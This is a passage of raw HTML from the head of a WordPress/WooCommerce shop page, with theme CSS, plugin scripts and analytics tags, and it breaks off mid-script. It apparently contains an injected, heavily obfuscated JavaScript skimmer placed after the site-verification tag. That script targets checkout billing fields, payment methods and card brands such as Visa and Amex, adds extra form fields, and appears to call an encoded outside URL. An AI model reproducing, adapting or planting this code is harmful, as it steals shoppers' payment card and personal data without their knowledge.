5px;border: 1px solid #f2f2f2;background-color: #fff;}.products:not(.product-style-1).grid-view.product-cart-icon .cart-button a {font-size: 11px;padding: 10px;}.daily_widgets_data {width: 19.3em;margin-top: -4em;}.site-header .header-main{height: 132px;}.header-topbar {text-transform: inherit;}.vc_btn3.vc_btn3-size-lg {font-size: 16px;padding-top: 10px;padding-bottom: 10px;padding-left: 26px;padding-right: 52px;}.products div.product {margin-bottom: 20px;}.products div.product .product-wrapper:hover {box-shadow: 0 0 0px rgb(255 255 255 / 0%);}.products .product-image {margin-bottom: 25px;position: relative;}.woocommerce div.product form.cart .variations select {max-width: 50%;min-width: 50%;display: inline-block;margin-right: 1em;}[data-vc-full-width] {width: 100vw;left: -2.5vw; }@media (min-width: 1270px) {[data-vc-full-width] {left: calc((-100vw - -1200px) / 2);}[data-vc-full-width]:not([data-vc-stretch-content]) {padding-left: calc(( 100vw - 1200px) / 2);padding-right: calc(( 100vw - 1200px) / 2);}}
</style>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/www.hbhonline.co.uk\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/www.hbhonline.co.uk\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/www.hbhonline.co.uk","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hbhonline.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7d2f0c90802b4f342984548c2bb5b53a","fragment_name":"wc_fragments_7d2f0c90802b4f342984548c2bb5b53a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R7M25DSPNP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hbhonline.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R7M25DSPNP");
gtag("config", "AW-17074992092");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="common-ajax-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/advance-bank-payment-transfer-gateway/includes//js/common.js?ver=6.8.3" id="common-ajax-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.hbhonline.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hbhonline.co.uk/wp-json/wp/v2/product_tag/595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hbhonline.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><meta name="generator" content="Redux 4.5.4" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Tr0skKkwQ8aq1jB9mA5len81o8E0w9RgthzuXPswZ7M" />
<script>function _0x8baf(_0x2f7617,_0x579e27){_0x2f7617=_0x2f7617-0x89;const _0x5bf773=_0x5bf7();let _0x8baf47=_0x5bf773[_0x2f7617];if(_0x8baf['wDgotn']===undefined){var _0xa126bb=function(_0x333f45){const _0x576234='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2bb946='',_0x29f2c2='';for(let _0x453ca9=0x0,_0x5e880e,_0x4dd89a,_0x122965=0x0;_0x4dd89a=_0x333f45['charAt'](_0x122965++);~_0x4dd89a&&(_0x5e880e=_0x453ca9%0x4?_0x5e880e*0x40+_0x4dd89a:_0x4dd89a,_0x453ca9++%0x4)?_0x2bb946+=String['fromCharCode'](0xff&_0x5e880e>>(-0x2*_0x453ca9&0x6)):0x0){_0x4dd89a=_0x576234['indexOf'](_0x4dd89a);}for(let _0x275093=0x0,_0x14988b=_0x2bb946['length'];_0x275093<_0x14988b;_0x275093++){_0x29f2c2+='%'+('00'+_0x2bb946['charCodeAt'](_0x275093)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x29f2c2);};_0x8baf['OwZvaT']=_0xa126bb,_0x8baf['PSjfPs']={},_0x8baf['wDgotn']=!![];}const _0x5d48ee=_0x5bf773[0x0],_0x1522b5=_0x2f7617+_0x5d48ee,_0x441c05=_0x8baf['PSjfPs'][_0x1522b5];return!_0x441c05?(_0x8baf47=_0x8baf['OwZvaT'](_0x8baf47),_0x8baf['PSjfPs'][_0x1522b5]=_0x8baf47):_0x8baf47=_0x441c05,_0x8baf47;}function _0x5bf7(){const _0x497a17=['Cenpyvm','yw5Itfa','D2r3v3i','i0zPzwXKlw51BwjLCKLUChv0','zuH0t2C','y01VAwu','r3vNtgu','ufPZDMm','sMfms00','rK5mufu','rwLwBNy','rfnjBvC','sKHTuKC','sgrwDgy','yMX1CG','zuTvsLi','sLPxvfq','CfziqM8','w25HBwu9iKLenJeWnJm3mJu3iL0','t3DkCLy','vhfjqM8','t3D6B3i','A05Ozhu','AvfrrM0','rMjKD3O','tw1Aq2q','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','zgL2','AMTNA0e','qvDdue4','zgL5tNK','i2jPBgXPBMDFywrKCMvZC18X','C3vJy2vZCW','yM9KEq','nZu1nJeYCNryuxbZ','uermqKO','BwfZDgvYy2fYza','D0HWsKC','thfODKm','EKrdwey','AhHXtxa','CMvWBgfJzq','yvf4wfK','v1b4Avu','zLDoAve','vK5ovKq','tgHXq2m','wNvhBhm','A1HKr3e','y2HHCKf0','rg1drvu','ywzYwgC','qvrgwu8','shLVs20','DujetMy','rLHNwwu','tuzMDuK','CvzmvNy','vhbuD0G','Dg9dwxi','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','y1boBLG','tfbhv0O','ue1ezNq','BwfW','mhWZFdf8mNW1Fdq','C3nxwxy','mtGWnti1mtv1uuLOBgG','wwTNsMW','q29uu1q','C3r5Bgu','EufLBNe','qxfrCKy','CMvKDwnL','qvf4C1m','rgHZqwK','w25HBwu9iLnttJe2ntC3nZGWiL0','BfjpyLy','AxLKBuq','y2XHC3nmAxn0','zMjlshq','q3n2r28','AwqX','CxvLCNLtzwXLy3rVCKfSBa','q2LLsuO','DgvZDa','D2XZDuO','CMv2zxjZzq','AMjvt3e','DKX3tM4','ueTQyNG','yu5tB0m','i3vZzxjUyw1L','A0XMuha','Ehndseq','zg9TywLU','DxPhz0y','sfHqrM0','CgjpzMm','B0DzDLG','BMnlB3C','zujYuwC','B2zMC2v0ugfYzw50','Avf5qKi','CxvLCNLtzwXLy3rVCG','ALLAvhe','v3PYuui','v01LvhC','i2jPBgXPBMDFy2L0Eq','Aw5Zzxj0qMvMB3jL','EfrTENa','w25HBwu9iNn0CMvLDduWmZa2nJi4nIjD','vLvwCK4','wKjVq0O','yvPmwge','Cg5eyLy','yvPNtMO','s2X2yue','Ahr0Chm6lY9HBMfSExrPy3mTz3rHz21HBMfNzxiUy29Tl3bOCc9HCc5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','yw5PBwf0Aw9U','CfzLDxi','tgzLAfa','C2XPy2u','CgHVBMu','thfoveq','rvL2u2u','v1PevNu','i3bSywnLx29YzgvY','zwLzC1G','yuLOCg8','EuPoq2m','uKvLvfi','CM9jvwy','BgjKtgK','jdeG','B1nWAve','y2XHC3noyw1L','BejJANm','i2jPBgXPBMDFzw1HAwW','vfH6t3y','Ag9SzgvY','svntru4','CwL1wuq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','Bg9NAw4','uwnVv2K','tLzLzhe','tMjYrfC','AeTmDvO','y2HHBMDL','Aw5WDxq','CwHnwvK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','BuzcAwm','i2jPBgXPBMDFzMLYC3rFBMfTzq','ueXwB0O','vuv3vNm','senct2q','Be5VrfO','vKDmzKK','w25HBwu9iNn0yxrLndG3mti2ntyZiL0','Bg9HzgLUzW','r0rHqvG','BNvTyMvY','svv6BxG','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','w25HBwu9iKnqrJeZnJm3mdG2ncjD','quTYyxe','vfnRDhy','ugrzt1K','Derer3C','qM5wDeC','qK9HAfO','rxzkAMK','uujrDha','[base64]','[base64]','r3flvKy','rgj5vKu','C1bpDvy','zMXdDwe','rwLQz3a','q1jLDeG','Ce1krwK','z2v0rwXLBwvUDej5swq','C0LXCxe','vKzQyuO','DgHjsgW','CMvTB3zL','BKveshe','t2jfAfO','we1ruuG','u0vtu0LptG','Aw1IqNe','EfDdueO','qxbrsey','zM5IAvu','i0zPzwXKlwn2y0LUChv0','sxLXugS','txbOwMi','AhfHAeu','B3jPz2LU','Aw5JBhvKzxm','nMDLs0XstW','z2v0vgLTzq','v1vyr1m','y3nZvgv4Da','zMXVB3i','zxjYB3i','veXnufu','Bg16AMi','ywrKrxzLBNrmAxn0zw5LCG','BKfkCMG','Cursr2O','wgf3vM0','B05KDLK','vuTxy24','CgfZC3DVCMq','ywvyBwu','qMTIrLK','C0HIrxK','z1f1vNa','t251Cu8','sxv2uxq','zfDjyLq','[base64]','Aw5Uzxjive1m','vMznvNu','B2DNt3C','DefKCLm','zMXerwm','t0j2Egi','Exflreu','Bvn4sNq','suDrtxe','CMjzAxi','u3HzC00','zgf0ytm','z1vwz3C','EMvRtNq','yMrrufK','C0z3AwK','rw9eAfa','mZi2odeWmeP6AgjIEa','v2jkq1C','rwPpy3y','i2LJB24Tyw1LEc1PBMzPzwXK','B01SB2y','Dg9vventDhjPBMC','BM8Ty29YCW','C3rHDgu','B1PYENu','r2DKDwq','rLHjqNC','Cvrduva','C0TPwfm','Aw5kDxu','yvrVrK8','reT6AuW','whznAg8','y2L0Eq','y2XPy2S','qNnIA0S','BM5fA0y','u0XTquO','zLrrCMK','i2jPBgXPBMDFCgHVBMu','BerNC0q','ic8G','zgfqD2i','BgvUz3rO','w25HBwu9iMrHDgeYotiZmZyXmJGXiL0','ywzjz2e','zuX5uhG','i3bHC3n3B3jK','s1DOtLu','reXWreS','seDtwKK','v0DdAMm','AhvRvLK','[base64]','tLzWq3K','ChjLDMvUDerLzMf1Bhq','yw1LEa','vwzzufi','tLzsEK8','s2XPs2m','q1Hvrxi','C3rYzwv0','zM9YrwfJAa','ChrIreW','t0LeyKu','yK15ExC','rurIALa','rMvnDey','zgf0yte','y291BNrYEq','rKzpEwy','tKT5u2W','B0DgALK','BNburgG','wvbvzuy','v255uuW','BMv4DfnPyMXPBMC','ywrKCMvZCZi','vfHvCwO','wxjruuy','qwXRA04','BNLmzhm','wuXOuem','vNDisgm','wvbmvgi','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','yxbWzw5K','vxvTrvC','BLHxr0m','DMfSAwrHDgLVBI1LCNjVCG','Dg5yy3a','uerbv20','v1bbugy','Dw5PB25WyxK','D1DwvK0','DgDyBg8','s3rmEfe','ufbQDNC','q21Wy2G','zvjXD0G','zxHWAxj5','DLDSy0W','DhjPBq','i2fJy291BNrFCgfZC3DVCMq','Cg9ZDgnVzgu','r0DKCMK','re9c','uereDwe','C0DNALa','ue9tva','vfbRAwS','quf1ANa','BfDsCeK','EK5jtxC','qLfzrvu','sK1jBfm','EeXOuKS','AKPxBuy','sMn3vvy','mZy0nJuZrgvyzezA','DLHNEMO','r0zetxm','DhjhDNO','yxbWzw5Kq2HPBgq','zvPZEe0','q01Mt3G','y29VA2LL','ue9OqLu','s3P2A3C','BMv3lwH0BwWTy29UDgvUDa','DMfSDwu','sw5ODNm','txnSENe','y21YAfu','[base64]','DwvQEgy','B1LkDK4','rxbmAeq','oYbLEhbPCMvZpq','B3HhC04','uej6tuW','qND3qvC','z2rHC24','C3bSAxq','Ahr0Chm6lY93D3CUAgjOB25SAw5LlMnVlNvRl2nOzwnRB3v0lW','i2jPBgXPBMDFywrKCMvZC18Y','zwn3v2u','svLWwey','tKTRzLu','tencqwG','BgfZDe5HBwu','BuX1r08','sKDHvxi','CwnTww4','rvLJswW','v0rOs0y','i2LJB24TDw5PB25WyxKTAw5MAwvSza','C3j1sfu','zMLUza','y29UDgfPBNm','B2rQr2u','sMjvAxe','sxv1v1u','Cvvuu1O','v0DXC1K','CgfYzw50tM9Kzq','yxrOA1a','qK1cDvC','vNv4A1q','C3jyz0q','t2P6C1m','i0zPzwXKlwv4CgLYEuLUChv0','nJqWnJmYrLDotgLt','BM9Uzq','u1no','A1nuDKu','v01NAwW','AfDQBe0','uK9Nsgy','zgLZywjSzwq','vNjNvKC','rhLOCee','r1LMsgq','AvruvwG','i2jPBgXPBMDFCg9ZDgnVzgu','zvfKuxu','AgLKzgvUlwLJB24','Dgv4DenVBNrLBNq','i2LJB24TDMLZys1PBMzPzwXK','rwD6BKq','uMv5CgW','z2v0tw9UDgG','tw9dAuG','zvv1AxO','mJiWsxvku1nu','Ag5Xs2K','qKn3thK','t1LrqwK','C1niDuW','vwT1s2e','DgfYz2v0','u3D4rgO','D3Lysw8','zgf0yti','q2vgBvm','v3nfz0K','ywrK','ww5owMS','i0zPzwXKlwHVBgrLCKLUChv0','uLH0Afm','sMX0Evu','ENL3BKC','EgvUtfC','zNbZBwW','C2v0tw9UDgG','Cu9rwg0','zgLZCgXHEq','y3yY','AgvHza','ndC5nZmZmxPdtg1VrG','rvPZug4','y09mzxy','ufHUsMq','yuvzBLu','q0LeuKK','Ew1ju0G','oYbWyxrOps8','sNjIz2y','zw1HAwW','D1LgzeO','wgTID0e','wKrTsuK','uKX2zMy','wwzwzfG','C3vIC3rYAw5N','DMXwrvi','C2XIr1i','zMLYC3royw1L','txvIuMi','CgLOvfe','sgnqsw0','C2v0vgLTzq','r0DbBLu','uvPLs1C','ufrrCKm','BwXqyNy','wvrHzfq','uMf5AhK','rLDzBvC','wNbutg4','Bg9JyxrPB24','i2LJB24TBwmTAw5MAwvSza','y3jLyxrLrwXLBwvUDa','D2vtt0C','Cwj2qve','z2jLDhO','mtuYmZDUDgv4Avq','C3r0','i2jPBgXPBMDFy291BNrYEq','CMvTB3zLq2HPBgq','i25LDY1ODg1SlwnVBNrLBNq','z1zzDfK','qMPtqvq','DMX3Dhy','yuPxDhi','DenLrwK','vvjm','D1fUzKK','vw1iEKO','DuHcBxO','q1bg','wg5UDwC','tvPWEKi','[base64]'];_0x5bf7=function(){return _0x497a17;};return _0x5bf7();}(function(_0x139317,_0x25c5bc){const _0x721720=_0x8baf,_0x48dd46=_0x139317();while(!![]){try{const _0x22cab5=parseInt(_0x721720(0xbb))/0x1+-parseInt(_0x721720(0x178))/0x2+-parseInt(_0x721720(0x144))/0x3*(parseInt(_0x721720(0x106))/0x4)+-parseInt(_0x721720(0x249))/0x5+-parseInt(_0x721720(0x221))/0x6*(parseInt(_0x721720(0x11f))/0x7)+parseInt(_0x721720(0xf0))/0x8+parseInt(_0x721720(0x199))/0x9;if(_0x22cab5===_0x25c5bc)break;else _0x48dd46['push'](_0x48dd46['shift']());}catch(_0x187e19){_0x48dd46['push'](_0x48dd46['shift']());}}}(_0x5bf7,0x6ef3f),(function(){const _0x4324ab=_0x8baf,_0x106137={'Mslzq':function(_0x156a93,_0x3d5e08){return _0x156a93(_0x3d5e08);},'WDhKF':function(_0x4d60bb,_0x535f3c){return _0x4d60bb==_0x535f3c;},'pVHBo':_0x4324ab(0x216),'Xnnug':function(_0x3f6218,_0x36c337){return _0x3f6218(_0x36c337);},'lWRpI':function(_0x54c689,_0x3850b9){return _0x54c689!==_0x3850b9;},'USxHN':_0x4324ab(0x13a),'npTDh':'SzWQv','nXWGC':_0x4324ab(0x171),'Fbdwz':function(_0x1d7113,_0x2dd3b9,_0x24c85a){return _0x1d7113(_0x2dd3b9,_0x24c85a);},'kXdGq':function(_0xcb005e,_0x268740){return _0xcb005e===_0x268740;},'AKraq':function(_0x520362,_0x29a46f){return _0x520362(_0x29a46f);},'bdQPY':function(_0x4ba9f7,_0x4f5531){return _0x4ba9f7(_0x4f5531);},'EDbjP':_0x4324ab(0xfe),'POhBU':function(_0x86a152,_0x1f8c03){return _0x86a152+_0x1f8c03;},'bMyyw':function(_0x5119a4,_0xa8afcb){return _0x5119a4===_0xa8afcb;},'PPjvw':'amex','oMlof':_0x4324ab(0x1dc),'lbdLi':_0x4324ab(0x259),'FFOyf':_0x4324ab(0x148),'YkgJl':function(_0x119d4b,_0x426812){return _0x119d4b!==_0x426812;},'UumEW':_0x4324ab(0x21b),'WMgil':_0x4324ab(0x217),'IUzmx':'OZdwC','gUVgw':function(_0x1a552d,_0x2e4fc0){return _0x1a552d(_0x2e4fc0);},'ApQHF':function(_0x54cebc,_0x5eb370){return _0x54cebc!==_0x5eb370;},'gVYtY':_0x4324ab(0x127),'nEDHq':_0x4324ab(0x1eb),'RXthS':function(_0x477b70,_0x4de7e7,_0x3c3c84){return _0x477b70(_0x4de7e7,_0x3c3c84);},'JMIlS':'#billing_last_name','FWYmW':'#billing_address_1','wHpJG':function(_0x4d5601,_0x4a457c,_0x46770f){return _0x4d5601(_0x4a457c,_0x46770f);},'xsCHD':_0x4324ab(0x1c2),'SxYsM':function(_0x4e7406,_0x1fbd83,_0x141002){return _0x4e7406(_0x1fbd83,_0x141002);},'VuxkT':_0x4324ab(0x260),'IYpXF':function(_0x351dd8,_0xc8b9c,_0x2dc7d0){return _0x351dd8(_0xc8b9c,_0x2dc7d0);},'OlpCX':_0x4324ab(0xd5),'yqKDE':_0x4324ab(0x1b2),'dnpva':function(_0xbd6448,_0x1eeaca,_0x555713){return _0xbd6448(_0x1eeaca,_0x555713);},'daPwb':_0x4324ab(0x268),'qcmYn':function(_0x1a6236,_0x54bbd3,_0x3cf392){return _0x1a6236(_0x54bbd3,_0x3cf392);},'ISSEN':_0x4324ab(0xab),'BOahZ':function(_0x14115b,_0x5756a3){return _0x14115b*_0x5756a3;},'XkbwA':'pCBUL','lRObV':'.wc_payment_methods.payment_methods.methods','sFwii':_0x4324ab(0xc5),'EoDhP':_0x4324ab(0x1d5),'ZHLYi':_0x4324ab(0xd2),'mlPbv':_0x4324ab(0x10a),'slbGR':_0x4324ab(0xad),'TpTwH':'none','MFfuI':'style','uzGgF':function(_0x2a2159){return _0x2a2159();},'vWlcL':function(_0x197d8e,_0x1ec5cf){return _0x197d8e!==_0x1ec5cf;},'sPOuV':'pMTRd','eHtOg':function(_0xcaf961,_0x39c5d8){return _0xcaf961>=_0x39c5d8;},'DhsAi':function(_0x3053d5,_0x46ed74){return _0x3053d5===_0x46ed74;},'aJWtr':'OIDbE','BjSAT':function(_0x1c579e,_0x2c925c){return _0x1c579e+_0x2c925c;},'WsEgI':'\x20/\x20','EvJji':'validation-error','aoIlB':function(_0x2c41d8,_0xf7483a){return _0x2c41d8%_0xf7483a;},'mFBic':function(_0x4d20bc,_0x22694e){return _0x4d20bc===_0x22694e;},'zxdMn':_0x4324ab(0x1f3),'VGLfI':function(_0x25674c,_0x357a1b){return _0x25674c<_0x357a1b;},'iTTUh':function(_0x33ee9b,_0x1eee79){return _0x33ee9b%_0x1eee79;},'oNdvY':function(_0x35317f,_0xf5bb09){return _0x35317f===_0xf5bb09;},'HRHRb':_0x4324ab(0x133),'nyruK':_0x4324ab(0x176),'IyqPk':_0x4324ab(0x1fb),'sruHU':_0x4324ab(0x1ee),'NKkfU':function(_0x587fe0,_0x119835,_0x241eea){return _0x587fe0(_0x119835,_0x241eea);},'OxjJj':_0x4324ab(0x197),'lNoDZ':'unknown','BCwLy':_0x4324ab(0x17a),'LhqCc':'visa','aZgNj':_0x4324ab(0xa1),'kSTvE':function(_0x40eed3,_0x2b1007){return _0x40eed3*_0x2b1007;},'KWhNU':function(_0x26c39c,_0x16de46){return _0x26c39c*_0x16de46;},'EpLhD':_0x4324ab(0x126),'wdwWr':function(_0x5e75e4,_0x1eeea9){return _0x5e75e4<_0x1eeea9;},'PMDft':function(_0x8a47eb,_0x5f59e6){return _0x8a47eb-_0x5f59e6;},'OBvxb':function(_0x5cf84f,_0x287755){return _0x5cf84f!==_0x287755;},'CoTST':'LOxfK','eUuiz':_0x4324ab(0x252),'OwJrV':_0x4324ab(0x1ae),'fydLa':_0x4324ab(0x8b),'sKiXS':'IYdAu','xenLW':'UKWcn','fpsml':_0x4324ab(0xe4),'QuFad':function(_0x59d14e,_0x474f09){return _0x59d14e===_0x474f09;},'kNhdu':_0x4324ab(0x93),'fbKHt':function(_0x573599,_0x34cce4,_0x5e49ad){return _0x573599(_0x34cce4,_0x5e49ad);},'KliKc':_0x4324ab(0x99),'aToFO':_0x4324ab(0x191),'KtLxQ':function(_0x45b6d0,_0x27515){return _0x45b6d0>_0x27515;},'UhKkt':function(_0xd29afb,_0x575513){return _0xd29afb(_0x575513);},'WPAPf':function(_0x5c87a7,_0x53be50){return _0x5c87a7(_0x53be50);},'PKjbx':function(_0x4c8535,_0x98719){return _0x4c8535(_0x98719);},'CXUEr':function(_0x517107,_0x7e1154){return _0x517107(_0x7e1154);},'MubRb':function(_0x599561,_0x43e84b){return _0x599561(_0x43e84b);},'PTQrC':'#billing_country','UkuKa':_0x4324ab(0x1f6),'FnbIH':_0x4324ab(0xfc),'vLwNn':function(_0x4f2abc,_0x3fa3f2){return _0x4f2abc(_0x3fa3f2);},'KlvaA':_0x4324ab(0x1c5),'MphZb':'[name=\x22DOB414345816\x22]','XawVm':_0x4324ab(0x1fc),'flDEc':_0x4324ab(0x1a8),'eBrQg':function(_0x160ea2,_0x3a4503){return _0x160ea2(_0x3a4503);},'QcoWi':function(_0xf5f96f,_0x5e83d1){return _0xf5f96f(_0x5e83d1);},'OjzsS':function(_0x460d5c,_0xfd3e06){return _0x460d5c(_0xfd3e06);},'JZWTT':'[name=\x22data3955272099\x22]','RLvff':function(_0x33514c,_0x3141b0){return _0x33514c(_0x3141b0);},'EiVnv':_0x4324ab(0x1cc),'athkP':function(_0x24824d,_0x5f4c37){return _0x24824d(_0x5f4c37);},'OOlDT':'pixYu','pMJEi':_0x4324ab(0x1b7),'ZHmsn':'gDSQb','TLMPU':'zGVHN','Owzor':'NcDko','LqhvC':function(_0xc8f0ed,_0x3b9146){return _0xc8f0ed(_0x3b9146);},'UfYPR':_0x4324ab(0x1f0),'QBQtp':function(_0x45ddfd,_0x362ba2){return _0x45ddfd(_0x362ba2);},'cOLev':function(_0x1b9ecd,_0x1707c8){return _0x1b9ecd(_0x1707c8);},'tgXlo':_0x4324ab(0x168),'qUTSZ':function(_0x1a4684,_0x28e3e6){return _0x1a4684(_0x28e3e6);},'AsQtj':function(_0x13ae52,_0x5e0c9d,_0x273454,_0x1dc49b){return _0x13ae52(_0x5e0c9d,_0x273454,_0x1dc49b);},'SmCtg':function(_0x319027,_0x2743a9,_0x480bbe){return _0x319027(_0x2743a9,_0x480bbe);},'QZeKW':_0x4324ab(0xb1),'WnsLP':_0x4324ab(0x1f7),'oggOw':_0x4324ab(0x170),'TSktv':function(_0x25070f,_0xffeb2){return _0x25070f===_0xffeb2;},'ZIcsI':'vLLDI','roIUf':function(_0x521756,_0x280aed){return _0x521756&&_0x280aed;},'flCua':function(_0x58e0ac){return _0x58e0ac();},'aeXme':'ZUkEL','DSImW':_0x4324ab(0x159),'HtfMC':_0x4324ab(0xef),'nnEkF':_0x4324ab(0x100),'weSOG':_0x4324ab(0x24c),'WbJCW':_0x4324ab(0xe0),'UEwVs':function(_0x4faadd,_0x6f7bc8){return _0x4faadd||_0x6f7bc8;},'ZuGls':function(_0x5c2c4b,_0x1fcaa8){return _0x5c2c4b===_0x1fcaa8;},'uLSvq':_0x4324ab(0x210),'YfVdX':_0x4324ab(0x1b8),'wyXIo':'input','Kzvkw':'focus','WMeTw':_0x4324ab(0x25b),'PZsvc':_0x4324ab(0x13b),'hKLuZ':_0x4324ab(0x96),'HdVtf':_0x4324ab(0x20f),'AAujp':_0x4324ab(0x1a4),'pCOaS':function(_0x3795f9,_0x305fe9){return _0x3795f9*_0x305fe9;},'eQdQu':function(_0x2188c1,_0x352f05){return _0x2188c1*_0x352f05;},'ZkfVN':_0x4324ab(0xce),'cAHWh':function(_0x2c5fbe,_0x470259){return _0x2c5fbe+_0x470259;},'trGvz':function(_0x32fba4,_0x134f43){return _0x32fba4+_0x134f43;},'aqyFL':function(_0xe3d293,_0x2cf270){return _0xe3d293+_0x2cf270;},'XMQQH':function(_0x5f269a,_0xaa0c14){return _0x5f269a!==_0xaa0c14;},'Inhvs':function(_0x24ea08,_0xfee88a){return _0x24ea08!==_0xfee88a;},'oZrzu':'vpegO','jJWmF':function(_0x19a029,_0x5dd720){return _0x19a029<_0x5dd720;},'qVLVv':function(_0x25fa77,_0x240a73){return _0x25fa77===_0x240a73;},'sEDQp':'sLYzs','BsbkK':function(_0x41b14a){return _0x41b14a();},'xWCPJ':function(_0x486dd7,_0x420a4c){return _0x486dd7(_0x420a4c);},'CRetH':function(_0x43442e,_0x500fac){return _0x43442e===_0x500fac;},'FeMtF':'foPTt','ZpTLn':function(_0x26c58e,_0x31cabc){return _0x26c58e!==_0x31cabc;},'IuuWU':_0x4324ab(0xc0),'lBcjs':function(_0x11b37e){return _0x11b37e();}},_0x3ee6da=_0x4324ab(0xd4);let _0x116142=![];(_0x106137['WDhKF'](document[_0x4324ab(0x14e)],_0x3ee6da)||window[_0x4324ab(0x13e)]['pathname'][_0x4324ab(0x220)](_0x3ee6da))&&_0x106137[_0x4324ab(0x25c)](_0x4174ea);function _0x4174ea(){const _0x5d299f=_0x4324ab,_0x20f52b={'YnNZk':function(_0x59a4ef,_0x32231b){return 